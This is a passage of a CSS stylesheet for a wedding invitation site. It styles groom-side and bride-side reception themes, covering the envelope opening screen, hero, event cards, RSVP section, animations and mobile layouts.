body[data-invite="reception"][data-side="groom"] .contact-section { background: linear-gradient(180deg, #e5ebe2, #f8f4e9); }
body[data-invite="reception"][data-side="groom"] .contact-family { border-radius: 1.4rem; background: rgba(255,255,255,.58); box-shadow: 0 18px 44px rgba(64,80,68,.06); }
body[data-invite="reception"][data-side="groom"] footer { color: var(--garden-paper); background: var(--garden-sage-deep); }
body[data-invite="reception"][data-side="groom"] footer img { content: url("groom-reception-monogram.png"); width: 5.4rem; height: 5rem; object-fit: contain; mix-blend-mode: normal; opacity: 1; }
body[data-invite="reception"][data-side="groom"] footer p { color: rgba(255,253,248,.62); }

@keyframes garden-monogram-float { 0%,100% { transform: translateY(0); } 50% { transform: translateY(-.55rem); } }
@keyframes garden-orbit { to { transform: rotate(360deg); } }
@keyframes glass-leaf-sway { from { margin-top: -.2rem; } to { margin-top: .35rem; } }

@media (max-width: 720px) {
  body[data-invite="reception"][data-side="groom"] .opening-screen { padding: 1rem; }
  body[data-invite="reception"][data-side="groom"] .opening-screen::after { border-radius: 6rem 6rem 1rem 1rem; }
  body[data-invite="reception"][data-side="groom"] .opening-frame { border-radius: 5.5rem 5.5rem .8rem .8rem; }
  body[data-invite="reception"][data-side="groom"] .opening-copy { margin-bottom: .45rem; }
  body[data-invite="reception"][data-side="groom"] .guest-greeting { max-width: 18rem; font-size: 1rem; }
  body[data-invite="reception"][data-side="groom"] .envelope { width: min(58vw, 230px); }
  body[data-invite="reception"][data-side="groom"] .opening-hint { max-width: 17rem; margin-top: .6rem; font-size: .66rem; }
  body[data-invite="reception"][data-side="groom"] .hero-content { margin: .8rem; padding: 2rem 1rem; border-radius: 5rem 5rem 1.5rem 1.5rem; }
  body[data-invite="reception"][data-side="groom"] .hero h1 { font-size: clamp(3rem, 15vw, 4.5rem); }
}

/* Groom-reception concept v2: Romantic Floral Love Letter */
body[data-invite="reception"][data-side="groom"] {
  --romance-ivory: #fffaf4;
  --romance-paper: #fffdf9;
  --romance-blush: #ead2ce;
  --romance-rose: #b9878f;
  --romance-berry: #71545e;
  --romance-sage: #7f8f7f;
  --romance-blue: #9bb2c8;
  --romance-gold: #b28c52;
  --romance-ink: #44373a;
  background: var(--romance-ivory);
}

body[data-invite="reception"][data-side="groom"] .opening-screen {
  --opening-ink: var(--romance-berry);
  place-content: center;
  background:
    radial-gradient(circle at 10% 18%, rgba(155,178,200,.24), transparent 24rem),
    radial-gradient(circle at 87% 78%, rgba(234,210,206,.6), transparent 27rem),
    radial-gradient(circle at 52% 42%, rgba(255,255,255,.94), transparent 24rem),
    repeating-linear-gradient(102deg, rgba(112,84,94,.018) 0 1px, transparent 1px 6px),
    linear-gradient(145deg, #f3eee8, #fffaf5 52%, #eadbd5);
  transition: opacity .82s ease .75s, visibility .82s ease .75s;
}

body[data-invite="reception"][data-side="groom"] .opening-screen::before {
  inset: 0;
  background:
    radial-gradient(circle at 18% 16%, rgba(255,255,255,.84) 0 2px, transparent 2.5px) 0 0 / 9rem 11rem,
    radial-gradient(circle at 80% 74%, rgba(178,140,82,.2) 0 1px, transparent 1.6px) 0 0 / 12rem 10rem,
    linear-gradient(118deg, transparent 0 48%, rgba(255,255,255,.66) 48.3% 49%, transparent 49.4%);
  mask: none;
}

body[data-invite="reception"][data-side="groom"] .opening-screen::after {
  inset: clamp(.8rem, 2.5vw, 1.7rem);
  border-color: rgba(178,140,82,.45);
  border-radius: 2.4rem;
  box-shadow: inset 0 0 0 5px rgba(255,250,244,.62), inset 0 0 0 6px rgba(185,135,143,.13), 0 28px 80px rgba(113,84,94,.08);
}

body[data-invite="reception"][data-side="groom"] .opening-frame {
  inset: clamp(1.35rem, 3.6vw, 2.6rem);
  border-color: rgba(185,135,143,.18);
  border-radius: 2rem;
  background: linear-gradient(145deg, rgba(255,255,255,.2), rgba(255,255,255,.03));
  box-shadow: inset 0 0 60px rgba(255,255,255,.2);
  backdrop-filter: blur(1px);
}

body[data-invite="reception"][data-side="groom"] .opening-frame::before,
body[data-invite="reception"][data-side="groom"] .opening-frame::after { content: "❀"; color: var(--romance-rose); background: #fbf5ef; font-size: .82rem; }
body[data-invite="reception"][data-side="groom"] .opening-copy { margin-bottom: .15rem; }
body[data-invite="reception"][data-side="groom"] .opening-flourish { color: var(--romance-gold); font-size: 1.2rem; }
body[data-invite="reception"][data-side="groom"] .opening-title { color: var(--romance-berry); font-size: .62rem; letter-spacing: .42em; }
body[data-invite="reception"][data-side="groom"] .guest-greeting { color: #795f65; font: italic 500 clamp(1rem, 3vw, 1.28rem)/1.3 var(--literary); }

body[data-invite="reception"][data-side="groom"] .envelope-button { gap: .45rem; color: var(--romance-berry); }
body[data-invite="reception"][data-side="groom"] .envelope-button:focus-visible { outline-color: var(--romance-rose); }
body[data-invite="reception"][data-side="groom"] .envelope {
  width: min(42vw, 300px);
  aspect-ratio: 2 / 3;
  background: url("romantic-floral-arch.png") center / contain no-repeat;
  filter: drop-shadow(0 24px 32px rgba(113,84,94,.16));
  perspective: none;
  animation: romantic-floral-float 5.2s ease-in-out infinite;
}

body[data-invite="reception"][data-side="groom"] .envelope-button:hover .envelope { transform: translateY(-4px) scale(1.015); filter: drop-shadow(0 29px 38px rgba(113,84,94,.2)); }
body[data-invite="reception"][data-side="groom"] .envelope-back,
body[data-invite="reception"][data-side="groom"] .envelope-pocket,
body[data-invite="reception"][data-side="groom"] .envelope-flap,
body[data-invite="reception"][data-side="groom"] .wax-seal,
body[data-invite="reception"][data-side="groom"] .lace-trim { display: none; }

body[data-invite="reception"][data-side="groom"] .invitation-card {
  inset: 22% 18% 19%;
  z-index: 2;
  display: grid;
  place-content: center;
  justify-items: center;
  padding: 1rem .7rem;
  border: 1px solid rgba(178,140,82,.42);
  border-radius: 48% 48% 2.8rem 2.8rem / 18% 18% 10% 10%;
  background: linear-gradient(145deg, rgba(255,253,249,.9), rgba(255,248,243,.72));
  box-shadow: inset 0 0 0 4px rgba(255,255,255,.55), 0 15px 35px rgba(113,84,94,.1);
  color: var(--romance-berry);
  backdrop-filter: blur(3px);
  transform: none;
  transition: transform .9s cubic-bezier(.2,.8,.2,1), opacity .55s ease .2s;
}

body[data-invite="reception"][data-side="groom"] .invitation-card::before { content: "♥"; top: .62rem; color: var(--romance-rose); font-size: .58rem; }
body[data-invite="reception"][data-side="groom"] .invitation-card::after { content: "❦"; bottom: .48rem; color: var(--romance-gold); font-size: .68rem; }
body[data-invite="reception"][data-side="groom"] .invitation-card img { content: url("groom-reception-monogram.png"); width: clamp(3.6rem, 9vw, 5.1rem); height: auto; margin: .25rem 0 .15rem; object-fit: contain; mix-blend-mode: normal; opacity: 1; filter: sepia(.18) drop-shadow(0 5px 8px rgba(113,84,94,.09)); }
body[data-invite="reception"][data-side="groom"] .invitation-card .card-kicker { color: var(--romance-sage); font: 600 .45rem var(--sans); letter-spacing: .22em; }
body[data-invite="reception"][data-side="groom"] .invitation-card .card-names { color: var(--romance-berry); font: clamp(1.25rem, 4vw, 1.8rem)/1 var(--script); }
body[data-invite="reception"][data-side="groom"] .invitation-card .card-rule { display: block; width: 2.8rem; height: 1px; margin: .28rem 0; background: linear-gradient(90deg, transparent, var(--romance-gold), transparent); }
body[data-invite="reception"][data-side="groom"] .invitation-card .card-date { position: static; color: var(--romance-berry); font: 600 .46rem var(--sans); letter-spacing: .28em; }

body[data-invite="reception"][data-side="groom"] .opening-screen.is-opening .invitation-card { transform: translateY(-8%) scale(1.08); opacity: .12; }
body[data-invite="reception"][data-side="groom"] .opening-screen.is-opening .envelope { animation-play-state: paused; transform: scale(1.1); opacity: .18; transition: transform .9s ease, opacity .65s ease .18s; }
body[data-invite="reception"][data-side="groom"] .open-label { color: var(--romance-berry); letter-spacing: .18em; }
body[data-invite="reception"][data-side="groom"] .open-label b { font-weight: 500; }
body[data-invite="reception"][data-side="groom"] .open-label i { background: linear-gradient(90deg, transparent, var(--romance-rose)); }
body[data-invite="reception"][data-side="groom"] .opening-hint { color: rgba(113,84,94,.58); margin-top: .55rem; }

body[data-invite="reception"][data-side="groom"] .hero {
  min-height: 100svh;
  color: var(--romance-ink);
  background:
    radial-gradient(circle at 12% 22%, rgba(155,178,200,.26), transparent 24rem),
    radial-gradient(circle at 86% 76%, rgba(234,210,206,.58), transparent 27rem),
    linear-gradient(145deg, #f5eee9, #fffaf5 52%, #efe0dc);
}

body[data-invite="reception"][data-side="groom"] .hero::before {
  inset: clamp(1rem, 4vw, 2.5rem);
  border-color: rgba(178,140,82,.42);
  border-radius: 2.6rem;
  box-shadow: inset 0 0 0 5px rgba(255,250,244,.72), inset 0 0 0 6px rgba(185,135,143,.12);
}

body[data-invite="reception"][data-side="groom"] .hero-content {
  isolation: isolate;
  max-width: 56rem;
  min-height: min(86svh, 54rem);
  display: grid;
  align-content: center;
  justify-items: center;
  padding: clamp(5rem, 10vw, 7rem) clamp(3rem, 10vw, 8rem);
  border: 1px solid rgba(255,255,255,.74);
  border-radius: 46% 46% 2.4rem 2.4rem / 14% 14% 7% 7%;
  background: linear-gradient(145deg, rgba(255,255,255,.73), rgba(255,248,243,.34));
  box-shadow: inset 0 1px 0 white, 0 30px 80px rgba(113,84,94,.1);
  backdrop-filter: blur(10px);
}

body[data-invite="reception"][data-side="groom"] .hero-content::before {
  content: "";
  position: absolute;
  z-index: -1;
  inset: -5% -10%;
  background: url("romantic-floral-arch.png") center / contain no-repeat;
  opacity: .62;
  pointer-events: none;
  animation: romantic-bloom 1.4s cubic-bezier(.2,.75,.2,1) both;
}

body[data-invite="reception"][data-side="groom"] .hero-content > * { position: relative; z-index: 1; }
body[data-invite="reception"][data-side="groom"] .hero-monogram { content: url("groom-reception-monogram.png"); width: clamp(5.5rem, 13vw, 7.5rem); height: auto; margin: .6rem auto .1rem; object-fit: contain; mix-blend-mode: normal; opacity: 1; filter: sepia(.15) drop-shadow(0 8px 12px rgba(113,84,94,.09)); }
body[data-invite="reception"][data-side="groom"] .bismillah { margin-bottom: .8rem; color: var(--romance-berry); }
body[data-invite="reception"][data-side="groom"] .hero .eyebrow { color: var(--romance-sage); }
body[data-invite="reception"][data-side="groom"] .hero h1 { margin: .1rem 0 1rem; color: var(--romance-berry); font-family: var(--script); font-size: clamp(3.5rem, 8.7vw, 6.2rem); font-weight: 400; line-height: .78; letter-spacing: 0; text-shadow: 0 10px 28px rgba(113,84,94,.08); }
body[data-invite="reception"][data-side="groom"] .hero h1 small { color: var(--romance-gold); font-family: var(--serif); font-size: .37em; }
body[data-invite="reception"][data-side="groom"] .invitation-line { max-width: 34rem; margin-bottom: 1rem; color: rgba(68,55,58,.7); font-family: var(--literary); font-size: clamp(1rem, 2.5vw, 1.22rem); }
body[data-invite="reception"][data-side="groom"] .invite-badge { border-color: rgba(178,140,82,.52); color: var(--romance-berry); background: rgba(255,255,255,.42); }
body[data-invite="reception"][data-side="groom"] .scroll-cue { margin-top: 1.6rem; color: rgba(113,84,94,.62); }
body[data-invite="reception"][data-side="groom"] .botanical { display: none; }

body[data-invite="reception"][data-side="groom"] .verse-section { color: var(--romance-berry); background: radial-gradient(circle at 50% 100%, rgba(234,210,206,.45), transparent 24rem), var(--romance-paper); }
body[data-invite="reception"][data-side="groom"] .verse-section blockquote { color: var(--romance-berry); font-family: var(--literary); }
body[data-invite="reception"][data-side="groom"] .verse-credit { color: rgba(113,84,94,.58); }
body[data-invite="reception"][data-side="groom"] .parents-section { background: linear-gradient(145deg, #f6ebe8, #f3f1e8); }
body[data-invite="reception"][data-side="groom"] .section-heading h2 { color: var(--romance-berry); font-family: var(--script); font-weight: 400; }
body[data-invite="reception"][data-side="groom"] .parents-grid article { padding: 2.3rem 1.5rem; border: 1px solid rgba(185,135,143,.27); border-radius: 3.5rem 3.5rem 1.5rem 1.5rem; background: rgba(255,253,249,.66); box-shadow: inset 0 1px 0 white, 0 18px 46px rgba(113,84,94,.06); backdrop-filter: blur(8px); }
body[data-invite="reception"][data-side="groom"] .date-section { background: radial-gradient(circle at 18% 15%, rgba(155,178,200,.2), transparent 20rem), linear-gradient(145deg, #6d525d, #9b747b); }
body[data-invite="reception"][data-side="groom"] .date-card { color: white; border-color: rgba(255,239,224,.42); border-radius: 5rem 5rem 1.8rem 1.8rem; background: rgba(255,255,255,.055); box-shadow: 0 22px 60px rgba(70,42,51,.13); backdrop-filter: blur(8px); }
body[data-invite="reception"][data-side="groom"] .date-card .eyebrow { color: #f3dfc1; }
body[data-invite="reception"][data-side="groom"] .events-section { background: linear-gradient(180deg, #fffaf4, #f2e6e3); }
body[data-invite="reception"][data-side="groom"] .event-card { border-color: rgba(185,135,143,.3); border-radius: 2.6rem 2.6rem 1.3rem 1.3rem; background: linear-gradient(145deg, rgba(255,255,255,.82), rgba(246,232,229,.67)); box-shadow: inset 0 1px 0 white, 0 24px 58px rgba(113,84,94,.09); backdrop-filter: blur(10px); }
body[data-invite="reception"][data-side="groom"] .event-card h3,
body[data-invite="reception"][data-side="groom"] .venue-card h3 { color: var(--romance-berry); font-family: var(--script); font-size: clamp(2.5rem, 6vw, 3.8rem); }
body[data-invite="reception"][data-side="groom"] .venue-card { border: 1px solid rgba(127,143,127,.3); border-radius: 2rem; background: linear-gradient(145deg, rgba(239,241,232,.9), rgba(250,235,231,.82)); box-shadow: 0 20px 50px rgba(113,84,94,.07); }
body[data-invite="reception"][data-side="groom"] .button { border-radius: 999px; }
body[data-invite="reception"][data-side="groom"] .button.primary { border-color: var(--romance-berry); background: var(--romance-berry); }
body[data-invite="reception"][data-side="groom"] .button.secondary { border-color: var(--romance-rose); color: var(--romance-berry); }
body[data-invite="reception"][data-side="groom"] .timeline-section { background: #fffdf9; }
body[data-invite="reception"][data-side="groom"] .timeline-item::before { background: rgba(185,135,143,.3); }
body[data-invite="reception"][data-side="groom"] .timeline-item::after { background: var(--romance-rose); box-shadow: 0 0 0 5px #fffdf9; }
body[data-invite="reception"][data-side="groom"] .rsvp-section { background: radial-gradient(circle at 80% 20%, rgba(155,178,200,.16), transparent 23rem), linear-gradient(145deg, #6d525d, #80626c); }
body[data-invite="reception"][data-side="groom"] .rsvp-shell { border-color: rgba(255,239,224,.34); border-radius: 2rem; background: rgba(255,255,255,.045); backdrop-filter: blur(9px); }
body[data-invite="reception"][data-side="groom"] .contact-section { background: linear-gradient(180deg, #f2e6e3, #fffaf4); }
body[data-invite="reception"][data-side="groom"] .contact-family { border-radius: 1.6rem; border-color: rgba(185,135,143,.24); background: rgba(255,255,255,.64); box-shadow: 0 18px 44px rgba(113,84,94,.06); }
body[data-invite="reception"][data-side="groom"] footer { color: var(--romance-berry); background: radial-gradient(circle at 50% 100%, rgba(234,210,206,.65), transparent 22rem), var(--romance-paper); }
body[data-invite="reception"][data-side="groom"] footer img { content: url("groom-reception-monogram.png"); width: 5.4rem; height: 5rem; object-fit: contain; mix-blend-mode: normal; opacity: 1; }
body[data-invite="reception"][data-side="groom"] footer p { color: rgba(113,84,94,.62); }
body[data-invite="reception"][data-side="groom"] .music-control { border-color: rgba(255,255,255,.6); background: rgba(113,84,94,.76); }

@keyframes romantic-floral-float { 0%,100% { transform: translateY(0) rotate(-.25deg); } 50% { transform: translateY(-.55rem) rotate(.25deg); } }
@keyframes romantic-bloom { from { opacity: 0; transform: scale(.92); } to { opacity: .62; transform: scale(1); } }

@media (max-width: 720px) {
  body[data-invite="reception"][data-side="groom"] .opening-screen { padding: .9rem; }
  body[data-invite="reception"][data-side="groom"] .opening-screen::after { border-radius: 1.6rem; }
  body[data-invite="reception"][data-side="groom"] .opening-frame { border-radius: 1.3rem; }
  body[data-invite="reception"][data-side="groom"] .opening-copy { margin-bottom: .05rem; }
  body[data-invite="reception"][data-side="groom"] .guest-greeting { max-width: 18rem; font-size: .96rem; }
  body[data-invite="reception"][data-side="groom"] .envelope { width: min(60vw, 258px); }
  body[data-invite="reception"][data-side="groom"] .invitation-card { inset: 21% 18% 18%; padding: .7rem .55rem; }
  body[data-invite="reception"][data-side="groom"] .invitation-card img { width: 3.7rem; }
  body[data-invite="reception"][data-side="groom"] .opening-hint { max-width: 17rem; font-size: .64rem; }
  body[data-invite="reception"][data-side="groom"] .hero { padding: 4.5rem .65rem 3rem; }
  body[data-invite="reception"][data-side="groom"] .hero::before { inset: .7rem; border-radius: 1.8rem; }
  body[data-invite="reception"][data-side="groom"] .hero-content { min-height: 92svh; margin: .3rem; padding: 6rem 1.5rem 5rem; border-radius: 3.2rem 3.2rem 1.4rem 1.4rem; }
  body[data-invite="reception"][data-side="groom"] .hero-content::before { inset: -2% -18%; opacity: .58; }
  body[data-invite="reception"][data-side="groom"] .hero-monogram { width: 4.8rem; }
  body[data-invite="reception"][data-side="groom"] .hero h1 { font-size: clamp(3.2rem, 16vw, 4.7rem); }
  body[data-invite="reception"][data-side="groom"] .invitation-line { max-width: 18rem; font-size: .95rem; }
}

/* Bride-reception concept v2: Dusty Blue Painted Garden */
body[data-invite="reception"][data-side="bride"] {
  --paint-ivory: #fbf7ec;
  --paint-paper: #fffdf6;
  --paint-powder: #dfe9f3;
  --paint-sky: #a8c1de;
  --paint-blue: #7295c2;
  --paint-deep: #3f5d86;
  --paint-ink: #30435f;
  --paint-sage: #788b6c;
  --paint-gold: #c2a26b;
  --paint-white: #fffdf8;
  background: var(--paint-ivory);
}

body[data-invite="reception"][data-side="bride"] .opening-screen {
  --opening-ink: var(--paint-deep);
  place-content: center;
  background:
    radial-gradient(circle at 12% 19%, rgba(168,193,222,.38), transparent 23rem),
    radial-gradient(circle at 88% 78%, rgba(194,162,107,.16), transparent 25rem),
    radial-gradient(circle at 50% 46%, rgba(255,255,255,.93), transparent 25rem),
    repeating-linear-gradient(96deg, rgba(48,67,95,.018) 0 1px, transparent 1px 5px),
    repeating-linear-gradient(4deg, rgba(48,67,95,.014) 0 1px, transparent 1px 7px),
    linear-gradient(145deg, #e6eef5, #fbf8ef 50%, #d8e5f1);
  transition: opacity .82s ease .8s, visibility .82s ease .8s;
}

body[data-invite="reception"][data-side="bride"] .opening-screen::before {
  inset: 0;
  background:
    url("bride-painted-botanicals.png") left -7vw bottom -22vh / min(46vw, 540px) auto no-repeat,
    url("bride-painted-botanicals.png") right -8vw top -25vh / min(40vw, 480px) auto no-repeat;
  opacity: .28;
  animation: painted-wash-drift 8s ease-in-out infinite alternate;
  mask: none;
}

body[data-invite="reception"][data-side="bride"] .opening-screen::after {
  inset: clamp(.75rem, 2.4vw, 1.6rem);
  border: 1px solid rgba(63,93,134,.38);
  border-radius: .55rem;
  box-shadow: inset 0 0 0 5px rgba(251,247,236,.6), inset 0 0 0 6px rgba(194,162,107,.18), 0 24px 70px rgba(63,93,134,.08);
}

body[data-invite="reception"][data-side="bride"] .opening-frame {
  inset: clamp(1.3rem, 3.5vw, 2.45rem);
  border: 1px solid rgba(114,149,194,.18);
  border-radius: .35rem;
  background:
    repeating-linear-gradient(96deg, rgba(63,93,134,.015) 0 1px, transparent 1px 6px),
    rgba(255,255,255,.08);
  box-shadow: inset 0 0 45px rgba(255,255,255,.18);
  backdrop-filter: blur(1px);
}

body[data-invite="reception"][data-side="bride"] .opening-frame::before,
body[data-invite="reception"][data-side="bride"] .opening-frame::after { content: "✾"; color: var(--paint-blue); background: #f3f5f2; font-size: .8rem; }
body[data-invite="reception"][data-side="bride"] .opening-copy { margin-bottom: .1rem; }
body[data-invite="reception"][data-side="bride"] .opening-flourish { color: var(--paint-gold); font-size: 1.25rem; text-shadow: none; }
body[data-invite="reception"][data-side="bride"] .opening-title { color: var(--paint-deep); font: 600 .62rem var(--sans); letter-spacing: .42em; }
body[data-invite="reception"][data-side="bride"] .guest-greeting { color: rgba(48,67,95,.72); font: italic 500 clamp(1rem, 3vw, 1.3rem)/1.3 var(--literary); }

body[data-invite="reception"][data-side="bride"] .envelope-button { gap: .45rem; color: var(--paint-deep); }
body[data-invite="reception"][data-side="bride"] .envelope-button:focus-visible { outline-color: var(--paint-blue); }
body[data-invite="reception"][data-side="bride"] .envelope {
  width: min(42vw, 300px);
  aspect-ratio: 889 / 1136;
  background: url("bride-painted-arch.png") center / contain no-repeat;
  filter: drop-shadow(0 22px 30px rgba(63,93,134,.15));
  perspective: none;
  animation: painted-arch-float 5.4s ease-in-out infinite;
}

body[data-invite="reception"][data-side="bride"] .envelope-button:hover .envelope { transform: translateY(-4px) scale(1.015); filter: drop-shadow(0 27px 37px rgba(63,93,134,.2)); }
body[data-invite="reception"][data-side="bride"] .envelope-back,
body[data-invite="reception"][data-side="bride"] .envelope-pocket,
body[data-invite="reception"][data-side="bride"] .envelope-flap,
body[data-invite="reception"][data-side="bride"] .wax-seal,
body[data-invite="reception"][data-side="bride"] .lace-trim,
body[data-invite="reception"][data-side="bride"] .envelope::before,
body[data-invite="reception"][data-side="bride"] .envelope::after { display: none; }

body[data-invite="reception"][data-side="bride"] .invitation-card {
  inset: 22% 19% 10%;
  z-index: 2;
  display: grid;
  place-content: center;
  justify-items: center;
  padding: 1rem .75rem;
  border: 1px solid rgba(114,149,194,.36);
  border-radius: 48% 48% .35rem .35rem / 17% 17% 3% 3%;
  background:
    repeating-linear-gradient(98deg, rgba(63,93,134,.022) 0 1px, transparent 1px 5px),
    linear-gradient(145deg, rgba(255,253,246,.94), rgba(235,243,249,.8));
  box-shadow: inset 0 0 0 4px rgba(255,255,255,.58), 0 13px 30px rgba(63,93,134,.09);
  color: var(--paint-deep);
  backdrop-filter: blur(2px);
  transform: none;
  transition: transform .9s cubic-bezier(.2,.8,.2,1), opacity .55s ease .2s;
}

body[data-invite="reception"][data-side="bride"] .invitation-card::before { content: "❀"; inset: auto; top: .58rem; color: var(--paint-blue); font-size: .7rem; border: 0; animation: none; }
body[data-invite="reception"][data-side="bride"] .invitation-card::after { content: "〰"; inset: auto; bottom: .45rem; color: var(--paint-gold); font-size: .75rem; border: 0; transform: translateX(-50%); }
body[data-invite="reception"][data-side="bride"] .invitation-card img { content: url("reception-monogram.png"); width: clamp(3.8rem, 10vw, 5.2rem); height: auto; margin: .3rem 0 .1rem; object-fit: contain; mix-blend-mode: normal; opacity: 1; filter: drop-shadow(0 5px 9px rgba(63,93,134,.08)); }
body[data-invite="reception"][data-side="bride"] .invitation-card .card-kicker { display: block; color: var(--paint-sage); font: 600 .45rem var(--sans); letter-spacing: .22em; }
body[data-invite="reception"][data-side="bride"] .invitation-card .card-names { display: block; color: var(--paint-deep); font: clamp(1.2rem, 4vw, 1.7rem)/1 var(--script); }
body[data-invite="reception"][data-side="bride"] .invitation-card .card-rule { display: block; width: 2.8rem; height: 1px; margin: .28rem 0; background: linear-gradient(90deg, transparent, var(--paint-gold), transparent); }
body[data-invite="reception"][data-side="bride"] .invitation-card .card-date { position: static; color: var(--paint-deep); font: 600 .46rem var(--sans); letter-spacing: .28em; }

body[data-invite="reception"][data-side="bride"] .opening-screen.is-opening .invitation-card { transform: translateY(-7%) scale(1.06); opacity: .12; }
body[data-invite="reception"][data-side="bride"] .opening-screen.is-opening .envelope { animation-play-state: paused; transform: scale(1.1); opacity: .18; transition: transform .9s ease, opacity .65s ease .2s; }
body[data-invite="reception"][data-side="bride"] .open-label { color: var(--paint-deep); letter-spacing: .18em; }
body[data-invite="reception"][data-side="bride"] .open-label b { font-weight: 500; }
body[data-invite="reception"][data-side="bride"] .open-label i { background: linear-gradient(90deg, transparent, var(--paint-blue)); }
body[data-invite="reception"][data-side="bride"] .opening-hint { color: rgba(48,67,95,.55); margin-top: .55rem; }

body[data-invite="reception"][data-side="bride"] .hero {
  min-height: 100svh;
  color: var(--paint-ink);
  background:
    radial-gradient(circle at 10% 20%, rgba(168,193,222,.38), transparent 24rem),
    radial-gradient(circle at 87% 76%, rgba(194,162,107,.14), transparent 26rem),
    repeating-linear-gradient(96deg, rgba(48,67,95,.018) 0 1px, transparent 1px 5px),
    linear-gradient(145deg, #e4edf5, #fbf8ee 50%, #d8e6f1);
}

body[data-invite="reception"][data-side="bride"] .hero::before {
  inset: clamp(1rem, 4vw, 2.4rem);
  border-color: rgba(63,93,134,.34);
  border-radius: .55rem;
  box-shadow: inset 0 0 0 5px rgba(251,247,236,.72), inset 0 0 0 6px rgba(194,162,107,.16);
}

body[data-invite="reception"][data-side="bride"] .hero-content {
  isolation: isolate;
  max-width: 55rem;
  min-height: min(90svh, 55rem);
  display: grid;
  align-content: center;
  justify-items: center;
  padding: clamp(6rem, 10vw, 8rem) clamp(3rem, 10vw, 8rem) clamp(4.5rem, 8vw, 6rem);
  border: 1px solid rgba(114,149,194,.2);
  border-radius: 46% 46% .8rem .8rem / 13% 13% 2% 2%;
  background:
    repeating-linear-gradient(98deg, rgba(63,93,134,.016) 0 1px, transparent 1px 6px),
    linear-gradient(145deg, rgba(255,255,255,.73), rgba(238,244,248,.36));
  box-shadow: inset 0 1px 0 white, 0 28px 75px rgba(63,93,134,.09);
  backdrop-filter: blur(8px);
}

body[data-invite="reception"][data-side="bride"] .hero-content::before {
  content: "";
  position: absolute;
  z-index: -1;
  inset: -5% -12%;
  background: url("bride-painted-arch.png") center / contain no-repeat;
  opacity: .68;
  pointer-events: none;
  animation: painted-entrance 1.35s cubic-bezier(.2,.75,.2,1) both;
}

body[data-invite="reception"][data-side="bride"] .hero-content > * { position: relative; z-index: 1; }
body[data-invite="reception"][data-side="bride"] .hero-monogram { content: url("reception-monogram.png"); width: clamp(5.4rem, 13vw, 7.4rem); height: auto; margin: .6rem auto .15rem; object-fit: contain; mix-blend-mode: normal; opacity: 1; filter: drop-shadow(0 8px 13px rgba(63,93,134,.08)); }
body[data-invite="reception"][data-side="bride"] .bismillah { margin-bottom: .8rem; color: var(--paint-deep); }
body[data-invite="reception"][data-side="bride"] .hero .eyebrow { color: var(--paint-sage); }
body[data-invite="reception"][data-side="bride"] .hero h1 { margin: .1rem 0 1rem; color: var(--paint-deep); font-family: var(--script); font-size: clamp(3.6rem, 8.8vw, 6.25rem); font-weight: 400; line-height: .79; letter-spacing: 0; text-shadow: 0 10px 26px rgba(63,93,134,.08); }
body[data-invite="reception"][data-side="bride"] .hero h1 small { color: var(--paint-gold); font-family: var(--serif); font-size: .36em; }
body[data-invite="reception"][data-side="bride"] .invitation-line { max-width: 34rem; margin-bottom: 1rem; color: rgba(48,67,95,.68); font-family: var(--literary); font-size: clamp(1rem, 2.5vw, 1.22rem); }
body[data-invite="reception"][data-side="bride"] .invite-badge { border-color: rgba(63,93,134,.4); color: var(--paint-deep); background: rgba(255,255,255,.45); }
body[data-invite="reception"][data-side="bride"] .scroll-cue { margin-top: 1.7rem; color: rgba(48,67,95,.58); }
body[data-invite="reception"][data-side="bride"] .botanical { display: block; width: clamp(15rem, 32vw, 30rem); aspect-ratio: 1240 / 1748; background: url("bride-painted-botanicals.png") center / contain no-repeat; opacity: .72; }
body[data-invite="reception"][data-side="bride"] .botanical::before,
body[data-invite="reception"][data-side="bride"] .botanical::after { display: none; }
body[data-invite="reception"][data-side="bride"] .botanical-left { left: -8%; bottom: -22%; transform: rotate(-4deg); }
body[data-invite="reception"][data-side="bride"] .botanical-right { right: -9%; top: -24%; transform: scaleX(-1) rotate(-5deg); }

body[data-invite="reception"][data-side="bride"] .verse-section { color: var(--paint-deep); background: radial-gradient(circle at 50% 100%, rgba(168,193,222,.26), transparent 24rem), var(--paint-paper); }
body[data-invite="reception"][data-side="bride"] .verse-section blockquote { color: var(--paint-deep); font-family: var(--literary); }
body[data-invite="reception"][data-side="bride"] .verse-credit { color: rgba(48,67,95,.56); }
body[data-invite="reception"][data-side="bride"] .parents-section { background: linear-gradient(145deg, #e8f0f6, #faf6eb); }
body[data-invite="reception"][data-side="bride"] .section-heading h2 { color: var(--paint-deep); font-family: var(--script); font-weight: 400; }
body[data-invite="reception"][data-side="bride"] .parents-grid article { padding: 2.3rem 1.5rem; border: 1px solid rgba(114,149,194,.27); border-radius: 3.5rem 3.5rem .65rem .65rem; background: rgba(255,253,246,.7); box-shadow: inset 0 1px 0 white, 0 18px 46px rgba(63,93,134,.06); backdrop-filter: blur(7px); }
body[data-invite="reception"][data-side="bride"] .date-section { background: radial-gradient(circle at 16% 14%, rgba(255,255,255,.12), transparent 18rem), linear-gradient(145deg, #5576a1, #789bc5); }
body[data-invite="reception"][data-side="bride"] .date-card { color: white; border-color: rgba(255,253,248,.42); border-radius: 4rem 4rem .65rem .65rem; background: rgba(255,255,255,.055); box-shadow: 0 22px 60px rgba(36,58,88,.13); backdrop-filter: blur(8px); }
body[data-invite="reception"][data-side="bride"] .date-card .eyebrow { color: #f0ddba; }
body[data-invite="reception"][data-side="bride"] .events-section { overflow: hidden; background: linear-gradient(180deg, #fbf8ef, #e3edf5); }
body[data-invite="reception"][data-side="bride"] .events-section::before { content: ""; position: absolute; right: -10rem; bottom: -14rem; width: 30rem; aspect-ratio: 1240 / 1748; background: url("bride-painted-botanicals.png") center / contain no-repeat; opacity: .12; pointer-events: none; }
body[data-invite="reception"][data-side="bride"] .event-card { border-color: rgba(114,149,194,.3); border-radius: .6rem 2.7rem .6rem 2.7rem; background: linear-gradient(145deg, rgba(255,255,255,.84), rgba(228,238,247,.7)); box-shadow: inset 0 1px 0 white, 0 24px 58px rgba(63,93,134,.09); backdrop-filter: blur(9px); }
body[data-invite="reception"][data-side="bride"] .event-card h3,
body[data-invite="reception"][data-side="bride"] .venue-card h3 { color: var(--paint-deep); font-family: var(--script); font-size: clamp(2.5rem, 6vw, 3.8rem); }
body[data-invite="reception"][data-side="bride"] .venue-card { border: 1px solid rgba(120,139,108,.3); border-radius: 2.4rem .6rem 2.4rem .6rem; background: linear-gradient(145deg, rgba(237,241,229,.92), rgba(226,237,246,.84)); box-shadow: 0 20px 50px rgba(63,93,134,.07); }
body[data-invite="reception"][data-side="bride"] .button { border-radius: 999px; }
